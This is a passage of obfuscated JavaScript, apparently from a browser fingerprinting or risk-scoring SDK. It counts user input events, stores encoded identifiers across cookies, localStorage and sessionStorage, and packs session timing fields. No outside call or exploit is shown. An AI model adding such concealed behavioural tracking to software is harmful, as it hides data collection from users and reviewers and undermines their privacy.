0x1e), _0x509fe8(_0x37de20, 0x1fc, [0x4, 0x4]), _0x474cef(_0x511998, 0x1fe, 0xf), _0x474cef(_0x59ee31, 0x1ff, 0x20), _0x40a1f2(_0x204f98, 0x200, 0x1), _0x474cef(_0x5264a5, 0x201, 0x64), _0x474cef(_0x5291d1, 0x2bc, 0xc8), _0x509fe8(_0x13115c, 0x2c9, [0x4, 0x4]), _0x474cef(_0x16ea0f, 0x320, 0x8), _0x474cef(_0x20bfb5, 0x321, 0x8), _0x474cef(_0x1dc5ce, 0x322, 0x8), _0x474cef(_0x5a1cae, 0x323, 0x8), _0x474cef(_0x25e0b9, 0x324, 0x8), _0x174207(_0x5057bb, 0x386, 0x10), _0x174207(_0x45eb92, 0x388, 0x10), _0x474cef(_0x5b4bec, 0xc8, 0x190), _0x474cef(_0x35f041, 0xc9, 0x14), _0x1d1d60(_0x5a9a4f, 0xca, 0x1), _0x1d1d60(_0x5c0ff8, 0xcb, 0x1), _0x1d1d60(_0x3008fe, 0xce, 0x1), _0x40a1f2(_0x539e4d, 0xcf, 0x1), _0x40a1f2(_0x25b50c, 0xd0, 0x1), _0x40a1f2(_0x5e5fe0, 0xd1, 0x1), _0x40a1f2(_0x10e25a, 0xd2, 0x1), _0x40a1f2(_0xf2ebfd, 0xd3, 0x1), _0x474cef(_0x28d8ea, 0xd5, 0xa), _0x474cef(_0x1d5e9a, 0xd6, 0xf), _0x174207(_0x44d533, 0xd8, 0x10), _0x174207(_0x40f2c8, 0xd9, 0x10), _0x40a1f2(_0x2352ac, 0xdf, 0x1), _0x40a1f2(_0xbff4e0, 0xe4, 0x1), _0x40a1f2(_0x546aa3, 0xe5, 0x1), _0x474cef(_0x4e3e95, 0xe9, 0x190), _0x474cef(_0x2d4cbc, 0xea, 0x40), _0x474cef(_0x3fab9c, 0xee, 0x28), _0x474cef(_0x24f49e, 0xef, 0x14), _0x174207(_0x4d9f96, 0xf0, 0x10), _0x1d1d60(_0x143844, 0xf1, 0x2), _0x509fe8(_0x59faa8, 0xf2, [0x2, 0x2, 0x2, 0x2]), _0x1d1d60(_0x5c3e0f, 0xf3, 0x1), _0x40a1f2(_0x5cd6c8, 0xfa, 0x1), _0x1d1d60(_0x5eb0ba, 0xfb, 0x1), _0x1d1d60(_0x3edeb6, 0x102, 0x1), _0x1d1d60(_0x553f6f, 0x104, 0x4), _0x1d1d60(_0x483ec, 0x108, 0x1), _0x1d1d60(_0x28da6c, 0x10b, 0x1), _0x174207(_0x1aad57, 0x111, 0x10), _0x1d1d60(_0x57483b, 0x116, 0x4), _0x474cef(_0x37ba95, 0x385, 0xc8), _0x40a1f2(_0xab2336, 0x1fa, 0x1), _0x509fe8(_0x1ec9f9, 0x1f6, [0x1, 0x1, 0x4, 0x4]), _0x474cef(_0x2745c1, 0xff, 0x14), _0x474cef(_0x10f169, 0x101, 0x14), _0x174207(_0x5471b1(_0x3fe10e), 0x384, 0x10), _0x474cef(_0x548029, 0x1f4, 0x64), _0x474cef(_0x245e85, 0x11c, 0x190)]); case 0x2:return _0x2da9d2[_0x985a95(0x37e)](_0x985a95(0x345), _0x2da9d2[_0x985a95(0x548)]); case 0x3:case _0x985a95(0x586):return _0x2da9d2[_0x985a95(0x626)]() } } }, _0xe74ca2) })), _0x2d4c7d[_0x594cc0(0x5f1)](this, arguments) } function _0x5015aa (_0x407bad) { var _0x54d97f = _0x4a7275; return _0x23efa0[_0x54d97f(0x5f1)](this, arguments) } function _0x23efa0 () { var _0x3c1b04 = _0x4a7275; return _0x23efa0 = _0x34595d(_0x346025[_0x3c1b04(0x4bf)](function _0x3e5551 (_0x5991e4) { var _0x375abb = _0x3c1b04; return _0x346025[_0x375abb(0x544)](function _0x32cd05 (_0x41c130) { var _0x1d417f = _0x375abb; while (0x1) { switch (_0x41c130[_0x1d417f(0x206)] = _0x41c130[_0x1d417f(0x4b8)]) { case 0x0:_0x41c130[_0x1d417f(0x4b8)] = 0x2; return _0x4e50c6[_0x1d417f(0x28e)]([_0x474cef(_0x4623aa(_0x5991e4[_0x1d417f(0x41f)]), 0x2, 0x20), _0x474cef(_0x4623aa(_0x5991e4[_0x1d417f(0x3f2)]()), 0x3, 0x20), _0x474cef(_0x4623aa(_0x5991e4[_0x1d417f(0x425)]), 0x4, 0x14), _0x474cef(_0x4623aa(_0x5991e4[_0x1d417f(0x4b6)]), 0x5, 0x20), _0x474cef(_0x4623aa(_0x5991e4[_0x1d417f(0x9e)]), 0x6, 0x10), _0x1d1d60(_0x4623aa(_0x5991e4[_0x1d417f(0x3d5)]), 0x203, 0x4), _0x1d1d60(_0x4623aa(_0x5991e4[_0x1d417f(0x272)]), 0x204, 0x4), _0x474cef(_0x4623aa(_0x5991e4[_0x1d417f(0x50a)]), 0x79, 0x20)]); case 0x2:return _0x41c130[_0x1d417f(0x37e)](_0x1d417f(0x345), _0x41c130[_0x1d417f(0x548)]); case 0x3:case _0x1d417f(0x586):return _0x41c130[_0x1d417f(0x626)]() } } }, _0x3e5551) })), _0x23efa0[_0x3c1b04(0x5f1)](this, arguments) } function _0x41988a (_0x562e4a) { var _0x232ee1 = _0x4a7275; return _0x32df14[_0x232ee1(0x5f1)](this, arguments) } function _0x32df14 () { var _0xf04111 = _0x4a7275; return _0x32df14 = _0x34595d(_0x346025[_0xf04111(0x4bf)](function _0xfb89a4 (_0x483849) { var _0x59f4bc = _0xf04111; return _0x346025[_0x59f4bc(0x544)](function _0xd443c3 (_0xa94548) { var _0x33e146 = _0x59f4bc; while (0x1) { switch (_0xa94548[_0x33e146(0x206)] = _0xa94548[_0x33e146(0x4b8)]) { case 0x0:_0xa94548[_0x33e146(0x4b8)] = 0x2; return _0x4e50c6[_0x33e146(0x28e)]([_0x1d1d60(_0x4623aa(_0x483849[_0x33e146(0x161)]), 0x6e, 0x2), _0x1d1d60(_0x4623aa(_0x483849[_0x33e146(0x19f)]), 0x6f, 0x2), _0x1d1d60(_0x4623aa(_0x483849[_0x33e146(0x2bc)]), 0x70, 0x2), _0x1d1d60(_0x4623aa(_0x483849[_0x33e146(0x59f)]), 0x71, 0x2), _0x1d1d60(_0x4623aa(_0x483849[_0x33e146(0x51d)]), 0x72, 0x2), _0x1d1d60(_0x4623aa(_0x483849[_0x33e146(0x446)]), 0x73, 0x2), _0x1d1d60(_0x4623aa(_0x483849[_0x33e146(0x352)]), 0x74, 0x2), _0x1d1d60(_0x4623aa(_0x483849[_0x33e146(0x11f)]), 0x75, 0x2), _0x1d1d60(_0x4623aa(_0x483849[_0x33e146(0x592)]), 0x76, 0x2), _0x1d1d60(_0x4623aa(_0x483849[_0x33e146(0x113)]), 0x77, 0x2), _0x1d1d60(_0x4623aa(_0x483849[_0x33e146(0x651)]), 0x78, 0x2)]); case 0x2:return _0xa94548[_0x33e146(0x37e)](_0x33e146(0x345), _0xa94548[_0x33e146(0x548)]); case 0x3:case _0x33e146(0x586):return _0xa94548[_0x33e146(0x626)]() } } }, _0xfb89a4) })), _0x32df14[_0xf04111(0x5f1)](this, arguments) } function _0x5bf5fa (_0x5dffc9, _0x498a0f) { var _0x173fb1 = _0x4a7275; return _0x1c6453[_0x173fb1(0x19c)](_0x5dffc9, _0x498a0f, !![]), function () { var _0x5b38e6 = _0x173fb1; return _0x1c6453[_0x5b38e6(0x641)](_0x5dffc9, _0x498a0f, !![]) } } function _0x4a996f (_0x3cb7af, _0x56e7fe) { var _0xf66e2a = _0x4a7275; return _0x8f0077[_0xf66e2a(0x19c)](_0x3cb7af, _0x56e7fe, !![]), function () { var _0x1c8e4e = _0xf66e2a; return _0x8f0077[_0x1c8e4e(0x641)](_0x3cb7af, _0x56e7fe, !![]) } } var _0x3c0dc1 = (function () { var _0x5b7519 = _0x4a7275; function _0x238b3b () { var _0x465e98 = a0_0x4a93; _0x39d288(this, _0x238b3b), this[_0x465e98(0x161)] = 0x0, this[_0x465e98(0x19f)] = 0x0, this[_0x465e98(0x2bc)] = 0x0, this[_0x465e98(0x59f)] = 0x0, this[_0x465e98(0x51d)] = 0x0, this[_0x465e98(0x446)] = 0x0, this[_0x465e98(0x352)] = 0x0, this[_0x465e98(0x11f)] = 0x0, this[_0x465e98(0x592)] = 0x0, this[_0x465e98(0x113)] = 0x0, this[_0x465e98(0x651)] = 0x0 } return _0x388f2b(_0x238b3b, [{'key': _0x5b7519(0x20d), 'value': function _0x3296b6 () { var _0x5ac52a = _0x5b7519, _0x3d754d = this; _0x4a996f(_0x5ac52a(0x44e), function () { var _0x2c63bd = _0x5ac52a; return _0x3d754d[_0x2c63bd(0x161)]++ }), _0x4a996f(_0x5ac52a(0x379), function () { var _0x8d7522 = _0x5ac52a; return _0x3d754d[_0x8d7522(0x161)]++ }), _0x4a996f(_0x5ac52a(0x305), function () { var _0x2ad33c = _0x5ac52a; return _0x3d754d[_0x2ad33c(0x161)]++ }), _0x4a996f(_0x5ac52a(0x208), function () { var _0x5a687f = _0x5ac52a; return _0x3d754d[_0x5a687f(0x161)]++ }), _0x4a996f(_0x5ac52a(0x4e3), function () { var _0x1579c3 = _0x5ac52a; return _0x3d754d[_0x1579c3(0x19f)]++ }), _0x4a996f(_0x5ac52a(0x5fe), function () { var _0x2354e1 = _0x5ac52a; return _0x3d754d[_0x2354e1(0x2bc)]++ }), _0x4a996f(_0x5ac52a(0x56d), function () { var _0x1870a1 = _0x5ac52a; return _0x3d754d[_0x1870a1(0x2bc)]++ }), _0x4a996f(_0x5ac52a(0x570), function () { var _0x3e16c8 = _0x5ac52a; return _0x3d754d[_0x3e16c8(0x2bc)]++ }), _0x4a996f(_0x5ac52a(0x53f), function () { var _0x2c6da6 = _0x5ac52a; return _0x3d754d[_0x2c6da6(0x2bc)]++ }), _0x4a996f(_0x5ac52a(0x336), function () { var _0x2f6f6c = _0x5ac52a; return _0x3d754d[_0x2f6f6c(0x59f)]++ }), _0x4a996f(_0x5ac52a(0x2ac), function () { var _0x2a8631 = _0x5ac52a; return _0x3d754d[_0x2a8631(0x59f)]++ }), _0x4a996f(_0x5ac52a(0x3a8), function () { var _0x3effc0 = _0x5ac52a; return _0x3d754d[_0x3effc0(0x59f)]++ }), _0x4a996f(_0x5ac52a(0x3ff), function () { var _0x1860e4 = _0x5ac52a; return _0x3d754d[_0x1860e4(0x59f)]++ }), _0x4a996f(_0x5ac52a(0x28a), function () { var _0x20240d = _0x5ac52a; return _0x3d754d[_0x20240d(0x352)]++ }), _0x5bf5fa(_0x5ac52a(0x401), function () { var _0x31b5d5 = _0x5ac52a; return _0x3d754d[_0x31b5d5(0x51d)]++ }), _0x5bf5fa(_0x5ac52a(0x1c4), function () { var _0x5f0c0a = _0x5ac52a; return _0x3d754d[_0x5f0c0a(0x446)]++ }), _0x5bf5fa(_0x5ac52a(0x1db), function () { var _0x241f7a = _0x5ac52a; return _0x3d754d[_0x241f7a(0x11f)]++ }), _0x5bf5fa(_0x5ac52a(0x39d), function () { var _0x2f138a = _0x5ac52a; return _0x3d754d[_0x2f138a(0x592)]++ }), _0x5bf5fa(_0x5ac52a(0x5db), function () { var _0x268046 = _0x5ac52a; return _0x3d754d[_0x268046(0x113)]++ }), _0x5bf5fa(_0x5ac52a(0x3c7), function () { var _0x3b9033 = _0x5ac52a; return _0x3d754d[_0x3b9033(0x651)]++ }) }}, {'key': _0x5b7519(0x375), 'value': function _0x55d2c0 () { var _0x4f0eb5 = _0x5b7519; this[_0x4f0eb5(0x161)] = 0x0, this[_0x4f0eb5(0x19f)] = 0x0, this[_0x4f0eb5(0x2bc)] = 0x0, this[_0x4f0eb5(0x59f)] = 0x0, this[_0x4f0eb5(0x51d)] = 0x0, this[_0x4f0eb5(0x446)] = 0x0, this[_0x4f0eb5(0x352)] = 0x0, this[_0x4f0eb5(0x11f)] = 0x0, this[_0x4f0eb5(0x592)] = 0x0, this[_0x4f0eb5(0x113)] = 0x0, this[_0x4f0eb5(0x651)] = 0x0 }}]), _0x238b3b }()); function _0x5bac1e () { return new _0x3c0dc1() } var _0x315488 = {'exports': {}}, _0x2749f2 = _0x1946c1, _0x5ba8ab = _0x3d6fd0[_0x4a7275(0x575)], _0x5849ac = _0x4a7275(0x575), _0x2dc063 = !![]; if (_0x5849ac in [])Array(0x1)[_0x5849ac](function () { _0x2dc063 = ![] }); _0x2749f2({'target': _0x4a7275(0x212), 'proto': !![], 'forced': _0x2dc063}, {'findIndex': function _0x1c2ef3 (_0x203f5a) { var _0x28a215 = _0x4a7275; return _0x5ba8ab(this, _0x203f5a, arguments[_0x28a215(0xcf)] > 0x1 ? arguments[0x1] : undefined) }}); var _0x172bba = _0x5e830b, _0x3081fc = _0x172bba(_0x4a7275(0x212))[_0x4a7275(0x575)], _0x18c95f = _0x3400d8, _0x432663 = _0x3081fc, _0x45e876 = Array[_0x4a7275(0x443)], _0x5bd0c7 = function (_0x35e905) { var _0x56465c = _0x4a7275, _0x4dc5dc = _0x35e905[_0x56465c(0x575)]; return _0x35e905 === _0x45e876 || _0x18c95f(_0x45e876, _0x35e905) && _0x4dc5dc === _0x45e876[_0x56465c(0x575)] ? _0x432663 : _0x4dc5dc }, _0x3335ca = _0x5bd0c7, _0x95e246 = _0x3335ca; (function (_0x334799) { var _0x4d625b = _0x4a7275; _0x334799[_0x4d625b(0x2d2)] = _0x95e246 }(_0x315488)); var _0x452815 = _0x147144(_0x315488[_0x4a7275(0x2d2)]); function _0x50892f (_0x340577) { var _0x4ad623 = _0x4a7275; return _0x82381c(_0x340577)[_0x4ad623(0x40f)](_0x340577, function (_0x59a093) { var _0x1120ec = _0x4ad623, _0x2a742b = _0x2be641(_0x59a093, 0x3), _0x1b3437 = _0x2a742b[0x0], _0x328327 = _0x2a742b[0x1], _0x29eccb = _0x2a742b[0x2]; return [_0x1b3437, _0xc38ec5(_0x328327), _0x29eccb][_0x1120ec(0xd9)](_0x1120ec(0x3e2)) })[_0x4ad623(0xd9)](_0x4ad623(0x534)) } function _0x49474c (_0x336011) { var _0x3fa64f = _0x4a7275, _0x279546 = _0x336011 !== '' ? _0x336011[_0x3fa64f(0x44b)](_0x3fa64f(0x534)) : []; return _0x82381c(_0x279546)[_0x3fa64f(0x40f)](_0x279546, function (_0x22fb08) { var _0x16e79c = _0x3fa64f, _0x36ebfc = _0x22fb08[_0x16e79c(0x44b)](_0x16e79c(0x3e2)), _0x4af8c6 = _0x2be641(_0x36ebfc, 0x3), _0x24ad8f = _0x4af8c6[0x0], _0x3f90c8 = _0x4af8c6[0x1], _0x1eb42a = _0x4af8c6[0x2]; return [_0x24ad8f, _0x31cb75(_0x3f90c8), +_0x1eb42a] }) } var _0x1f9aea = {}, _0x191499 = (function () { var _0xd81a76 = _0x4a7275; function _0x3789f8 () { _0x39d288(this, _0x3789f8) } return _0x388f2b(_0x3789f8, [{'key': _0xd81a76(0x448), 'value': function _0x2b5579 (_0x125ab4, _0x25e43a) { _0x1f9aea[_0x125ab4] = _0x25e43a }}, {'key': _0xd81a76(0xd2), 'value': function _0x3719c5 (_0x3466aa) { return _0x1f9aea[_0x3466aa] || '' }}, {'key': _0xd81a76(0x53b), 'value': function _0x3603a4 (_0xd3cf54) { _0xd3cf54 in _0x1f9aea && delete _0x1f9aea[_0xd3cf54] }}, {'key': _0xd81a76(0x2cc), 'value': function _0x353a9a () {}}]), _0x3789f8 }()); function _0x30023a () { return new _0x191499() } var _0x419678 = _0xc38ec5, _0x26f1db = _0x31cb75, _0x15f5a1 = (function () { var _0xf51c7e = _0x4a7275; function _0x2be070 () { _0x39d288(this, _0x2be070) } return _0x388f2b(_0x2be070, [{'key': _0xf51c7e(0x448), 'value': function _0xea96ff (_0x4cce46, _0x14f726) { var _0x4ba5c1 = _0xf51c7e, _0x79bd6c; _0x8f0077[_0x4ba5c1(0x609)] = _0x21d986(_0x79bd6c = ''[_0x4ba5c1(0x3ad)](_0x419678(_0x4cce46), '='))[_0x4ba5c1(0x40f)](_0x79bd6c, _0x419678(_0x14f726), _0x4ba5c1(0xc8)) }}, {'key': _0xf51c7e(0xd2), 'value': function _0x451047 (_0x1f6c0a) { var _0x3904da = _0xf51c7e, _0x377b03 = _0x8f0077[_0x3904da(0x609)] || '', _0x4402f1 = _0x377b03 ? _0x377b03[_0x3904da(0x44b)](';') : []; for (var _0x4f4628 = 0x0, _0x565608 = _0x4402f1[_0x3904da(0xcf)]; _0x4f4628 < _0x565608; _0x4f4628++) { var _0x5403bc = _0x4402f1[_0x4f4628][_0x3904da(0x44b)]('='), _0x2f3911 = _0x2be641(_0x5403bc, 0x2), _0x517be8 = _0x2f3911[0x0], _0x11e3dd = _0x2f3911[0x1], _0x89a70b = _0x11e3dd === void 0x0 ? '' : _0x11e3dd; if (_0x517be8 === _0x1f6c0a) return _0x26f1db(_0x89a70b) } return '' }}, {'key': _0xf51c7e(0x53b), 'value': function _0x596821 (_0x4775e8) { var _0x8679b1 = _0xf51c7e; _0x8f0077[_0x8679b1(0x609)] = ''[_0x8679b1(0x3ad)](_0x419678(_0x4775e8), _0x8679b1(0x2fa)) }}, {'key': _0xf51c7e(0x2cc), 'value': function _0x57def8 () {}}]), _0x2be070 }()); function _0x55f1bf () { return new _0x15f5a1() } var _0x49ef93 = (function () { var _0x8949d4 = _0x4a7275; function _0x144da0 () { var _0xb592cc = a0_0x4a93, _0x464b81 = this; _0x39d288(this, _0x144da0), this[_0xb592cc(0xd6)] = _0x2fde9b, _0x1c6453[_0xb592cc(0x19c)](_0xb592cc(0x408), function () { var _0x2858b9 = _0xb592cc; return _0x464b81[_0x2858b9(0xd6)]() }, ![]) } return _0x388f2b(_0x144da0, [{'key': _0x8949d4(0x448), 'value': function _0x62d9ef (_0x269db9, _0x40cc1c) { var _0x284c17 = _0x8949d4; try { _0x50c8ba[_0x284c17(0x3b1)](_0x269db9, _0x40cc1c), _0x4f04e6[_0x284c17(0x3b1)](_0x269db9, _0x40cc1c) } catch (_0x58cb26) {} }}, {'key': _0x8949d4(0xd2), 'value': function _0x12ce37 (_0x3bcd73) { var _0x1c87f9 = _0x8949d4; try { var _0x949cbe; return (_0x949cbe = _0x50c8ba[_0x1c87f9(0x350)](_0x3bcd73)) !== null && _0x949cbe !== void 0x0 ? _0x949cbe : '' } catch (_0x2604ba) { return '' } }}, {'key': _0x8949d4(0x53b), 'value': function _0x13b0ad (_0xc24230) { var _0xebe439 = _0x8949d4; try { _0x50c8ba[_0xebe439(0x50e)](_0xc24230), _0x4f04e6[_0xebe439(0x50e)](_0xc24230) } catch (_0x246983) {} }}, {'key': _0x8949d4(0x2cc), 'value': function _0x3220c4 (_0x198c81) { var _0x47c17e = _0x8949d4; this[_0x47c17e(0xd6)] = _0x198c81 }}]), _0x144da0 }()); function _0xb0893e () { return new _0x49ef93() } var _0x551a38 = (function () { var _0x61d6dc = _0x4a7275; function _0x3e9d22 (_0x3db0cd) { var _0x4a9b44 = a0_0x4a93; _0x39d288(this, _0x3e9d22); var _0x31e4f5 = _0x3db0cd[_0x4a9b44(0x1af)], _0x1b836b = _0x31e4f5 === void 0x0 ? '' : _0x31e4f5, _0x1a793b = _0x3db0cd[_0x4a9b44(0x24f)], _0x18ef2c = _0x1a793b === void 0x0 ? ![] : _0x1a793b; this[_0x4a9b44(0x1af)] = _0x1b836b, this[_0x4a9b44(0x444)] = _0x18ef2c ? [_0xb0893e()] : [_0x30023a(), _0x55f1bf(), _0xb0893e()], this[_0x4a9b44(0x2a0)] = this[_0x4a9b44(0x583)](); if (!_0x18ef2c) this[_0x4a9b44(0x2cc)]() } return _0x388f2b(_0x3e9d22, [{'key': _0x61d6dc(0x448), 'value': function _0x47ec3a (_0x59dcfc, _0x17be93, _0x483a59) { var _0xccef6e = _0x61d6dc, _0x94f394 = this[_0xccef6e(0x5a3)](), _0x20269d = _0x452815(_0x94f394)[_0xccef6e(0x40f)](_0x94f394, function (_0xef6ea4) { return _0xef6ea4[0x0] === _0x59dcfc }), _0x207dfb = [_0x59dcfc, _0x17be93, _0x483a59 != null ? _0x249883() + _0x483a59 : 0x0]; _0x20269d !== -0x1 ? _0x94f394[_0x20269d] = _0x207dfb : _0x94f394[_0xccef6e(0x5ba)](_0x207dfb), this[_0xccef6e(0x4fc)](_0x94f394) }}, {'key': _0x61d6dc(0xd2), 'value': function _0xad32f7 (_0x4f357c) { var _0x3c667f = _0x61d6dc, _0x24c6d2 = this[_0x3c667f(0x5a3)](); for (var _0x529fcb = 0x0; _0x529fcb < _0x24c6d2[_0x3c667f(0xcf)]; _0x529fcb++) { if (_0x24c6d2[_0x529fcb][0x0] === _0x4f357c) return _0x24c6d2[_0x529fcb][0x1] } return '' }}, {'key': _0x61d6dc(0x53b), 'value': function _0x39d91e (_0x3b9fcb) { var _0x134b56 = _0x61d6dc, _0xb2425b = this[_0x134b56(0x5a3)](), _0x2cc6e9 = _0x452815(_0xb2425b)[_0x134b56(0x40f)](_0xb2425b, function (_0x271a82) { return _0x271a82[0x0] === _0x3b9fcb }); _0x2cc6e9 !== -0x1 && _0x1b1449(_0xb2425b)[_0x134b56(0x40f)](_0xb2425b, _0x2cc6e9, 0x1), this[_0x134b56(0x4fc)](_0xb2425b) }}, {'key': _0x61d6dc(0x177), 'value': function _0x23b393 () { var _0x3dc202 = _0x61d6dc, _0x28967c = this; this[_0x3dc202(0x444)][_0x3dc202(0x396)](function (_0x43259a) { var _0x543a75 = _0x3dc202; return _0x43259a[_0x543a75(0x53b)](_0x28967c[_0x543a75(0x1af)]) }) }}, {'key': _0x61d6dc(0xb9), 'value': function _0x1b69c2 () { var _0x57380a = _0x61d6dc, _0x52f33b = this[_0x57380a(0x583)](); if (_0x52f33b && _0x52f33b === this[_0x57380a(0x2a0)]) return; var _0x3bbb33 = this[_0x57380a(0x5a3)](); this[_0x57380a(0x4fc)](_0x3bbb33), this[_0x57380a(0x2a0)] = this[_0x57380a(0x583)]() }}, {'key': _0x61d6dc(0x583), 'value': function _0x56895c () { var _0x3a3084 = _0x61d6dc, _0xe08d62, _0x4424d8 = this; return _0x82381c(_0xe08d62 = this[_0x3a3084(0x444)])[_0x3a3084(0x40f)](_0xe08d62, function (_0x2d2f2d) { var _0x336c52 = _0x3a3084; return _0x2d2f2d[_0x336c52(0xd2)](_0x4424d8[_0x336c52(0x1af)]) })[_0x3a3084(0xd9)]('_') }}, {'key': _0x61d6dc(0x4fc), 'value': function _0x4dc7c0 (_0x3df443) { var _0x23d7be = _0x61d6dc, _0x51895e = this, _0x5dcf85 = _0x50892f(_0x3df443); this[_0x23d7be(0x444)][_0x23d7be(0x396)](function (_0x528fe0) { var _0x45018c = _0x23d7be; return _0x528fe0[_0x45018c(0x448)](_0x51895e[_0x45018c(0x1af)], _0x5dcf85) }) }}, {'key': _0x61d6dc(0x5a3), 'value': function _0xc7ecad () { var _0x56c00c = _0x61d6dc, _0x1c19f5 = ''; for (var _0x1238a5 = 0x0; _0x1238a5 < this[_0x56c00c(0x444)][_0x56c00c(0xcf)]; _0x1238a5++) { var _0x45f53f = this[_0x56c00c(0x444)][_0x1238a5][_0x56c00c(0xd2)](this[_0x56c00c(0x1af)]); if (_0x45f53f !== '') { _0x1c19f5 = _0x45f53f; break } } var _0x4c9b73 = _0x49474c(_0x1c19f5); return _0x210019(_0x4c9b73)[_0x56c00c(0x40f)](_0x4c9b73, function (_0x4bf20c) { return _0x4bf20c[0x2] === 0x0 || _0x4bf20c[0x2] > _0x249883() }) }}, {'key': _0x61d6dc(0x2cc), 'value': function _0x1540d2 () { var _0x5217ab = _0x61d6dc, _0x41d279 = this; this[_0x5217ab(0x444)][_0x5217ab(0x396)](function (_0xb49b85) { var _0x22b48e = _0x5217ab; _0xb49b85[_0x22b48e(0x2cc)](function () { var _0x1d765b = _0x22b48e; return _0x41d279[_0x1d765b(0xb9)]() }) }) }}]), _0x3e9d22 }()); function _0x1bbd81 (_0x14feb1) { return new _0x551a38(_0x14feb1) } var _0x582c00 = (function () { var _0xd0e1b1 = _0x4a7275; function _0x2fe8ba (_0x29f7eb) { var _0x49378e = a0_0x4a93; _0x39d288(this, _0x2fe8ba), this[_0x49378e(0x41f)] = _0x29f7eb, this[_0x49378e(0x3d5)] = 0x0, this[_0x49378e(0x272)] = 0x0, this[_0x49378e(0x4b6)] = '', this[_0x49378e(0x50a)] = _0x49378e(0x428), this[_0x49378e(0x9e)] = '', this[_0x49378e(0x223)] = _0x249883(), this[_0x49378e(0x108)] = 0x0, this[_0x49378e(0x5fa)] = _0x1bbd81({'cacheKey': _0x49378e(0x3fb)}), this[_0x49378e(0x51f)] = _0x1bbd81({'cacheKey': this[_0x49378e(0x299)](), 'simple': !![]}), this[_0x49378e(0x425)] = _0x49378e(0x5cc), this[_0x49378e(0x326)] = _0x49378e(0x473), this[_0x49378e(0x338)] = 0x1 } return _0x388f2b(_0x2fe8ba, [{'key': _0xd0e1b1(0x299), 'value': function _0x280b4a () { var _0x57ed30 = _0xd0e1b1; return _0x57ed30(0x589)[_0x57ed30(0x3ad)](_0xbace24(this[_0x57ed30(0x41f)])) }}, {'key': _0xd0e1b1(0x58c), 'value': function _0x32661e (_0x18db3c) { var _0x291588 = _0xd0e1b1; this[_0x291588(0x5fa)][_0x291588(0x448)](_0x291588(0x347), _0x18db3c) }}, {'key': _0xd0e1b1(0x3f2), 'value': function _0x5a80bc () { var _0x2864e5 = _0xd0e1b1; return this[_0x2864e5(0x5fa)][_0x2864e5(0xd2)](_0x2864e5(0x347)) }}, {'key': _0xd0e1b1(0xb0), 'value': function _0xea3421 (_0x48c967, _0xd9b9c8) { var _0x1f676f = _0xd0e1b1; this[_0x1f676f(0x51f)][_0x1f676f(0x448)]('cf', _0x48c967, _0xd9b9c8) }}, {'key': _0xd0e1b1(0x2fc), 'value': function _0x4cd126 () { var _0x262e49 = _0xd0e1b1; return this[_0x262e49(0x51f)][_0x262e49(0xd2)]('cf') }}, {'key': _0xd0e1b1(0x20d), 'value': function _0x4f2984 () { var _0x42c091 = _0xd0e1b1; this[_0x42c091(0x4b6)] = _0x2fbd3f(), this[_0x42c091(0x9e)] = ''[_0x42c091(0x3ad)](_0x249883()), this[_0x42c091(0x108)] = _0x249883(), this[_0x42c091(0x272)] = _0x249883() - this[_0x42c091(0x223)], this[_0x42c091(0x223)] = _0x249883() }}, {'key': _0xd0e1b1(0x375), 'value': function _0x1979c1 () { var _0x5078d7 = _0xd0e1b1; this[_0x5078d7(0x3d5)] = _0x249883() - this[_0x5078d7(0x108)] }}]), _0x2fe8ba }()); function _0x5c8993 (_0x228608) { return new _0x582c00(_0x228608) } var _0x248983 = {'exports': {}}, _0x32a162 = _0x1946c1, _0x52b137 = _0x3d6fd0[_0x4a7275(0x60e)], _0x3f9da5 = _0x4a7275(0x60e), _0x32daa4 = !![]; if (_0x3f9da5 in [])Array(0x1)[_0x3f9da5](function () { _0x32daa4 = ![] }); _0x32a162({'target': _0x4a7275(0x212), 'proto': !![], 'forced': _0x32daa4}, {'find': function _0x365bb0 (_0x12206e) { var _0x487fa0 = _0x4a7275; return _0x52b137(this, _0x12206e, arguments[_0x487fa0(0xcf)] > 0x1 ? arguments[0x1] : undefined) }}); var _0x462c87 = _0x5e830b, _0x222550 = _0x462c87(_0x4a7275(0x212))[_0x4a7275(0x60e)], _0x3b295b = _0x3400d8, _0x1424ad = _0x222550, _0x4a6d86 = Array[_0x4a7275(0x443)], _0x3c937c = function (_0x59715f) { var _0x25bda8 = _0x4a7275, _0xb3b21a = _0x59715f[_0x25bda8(0x60e)]; return _0x59715f === _0x4a6d86 || _0x3b295b(_0x4a6d86, _0x59715f) && _0xb3b21a === _0x4a6d86[_0x25bda8(0x60e)] ? _0x1424ad : _0xb3b21a }, _0x2dfd09 = _0x3c937c, _0x507010 = _0x2dfd09; (function (_0x202481) { var _0x5886cd = _0x4a7275; _0x202481[_0x5886cd(0x2d2)] = _0x507010 }(_0x248983)); var _0x2f58d3 = _0x147144(_0x248983[_0x4a7275(0x2d2)]), _0x350253 = {'exports': {}}, _0x32acf2 = _0x1946c1; _0x32acf2({'target': _0x4a7275(0x4c0), 'stat': !![]}, {'isNaN': function _0x3846fb (_0x5005fb) { return _0x5005fb != _0x5005fb }}); var _0x57259c = _0x1755f3, _0x18b07b = _0x57259c[_0x4a7275(0x4c0)][_0x4a7275(0x289)], _0x29443 = _0x18b07b, _0x209bc1 = _0x29443; (function (_0x39c5bd) { var _0x1280bb = _0x4a7275; _0x39c5bd[_0x1280bb(0x2d2)] = _0x209bc1 }(_0x350253)); var _0x488445 = _0x147144(_0x350253[_0x4a7275(0x2d2)]), _0x23cfb6 = (function () { var _0xc3cf19 = _0x4a7275; function _0x10ee36 (_0x2abd86, _0x1dfad0) { var _0x50b936 = a0_0x4a93; _0x39d288(this, _0x10ee36), this[_0x50b936(0x1dc)] = _0x2abd86, this[_0x50b936(0x2df)] = _0x1dfad0, this[_0x50b936(0x454)] = 0xea60, this[_0x50b936(0xbe)] = ![] } return _0x388f2b(_0x10ee36, [{'key': _0xc3cf19(0xa5), 'value': (function () { var _0x188d0d = _0xc3cf19, _0x29447b = _0x34595d(_0x346025[_0x188d0d(0x4bf)](function _0x407739 () { var _0x542b1a = _0x188d0d, _0x215db4, _0x38bc13, _0x3cbcf5, _0x16f9b3, _0x3cbeac, _0x4907a4; return _0x346025[_0x542b1a(0x544)](function _0x1be293 (_0x18524f) { var _0xf4faea = _0x542b1a; while (0x1) { switch (_0x18524f[_0xf4faea(0x206)] = _0x18524f[_0xf4faea(0x4b8)]) { case 0x0:if (!this[_0xf4faea(0xbe)]) { _0x18524f[_0xf4faea(0x4b8)] = 0x2; break } return _0x18524f[_0xf4faea(0x37e)](_0xf4faea(0x345)); case 0x2:this[_0xf4faea(0xbe)] = !![], _0x38bc13 = function _0x264bf4 (_0x53b280, _0x9b30e6) { var 